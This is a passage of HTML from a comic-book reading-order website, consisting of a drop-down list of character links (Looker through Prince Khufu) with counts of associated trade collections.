	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
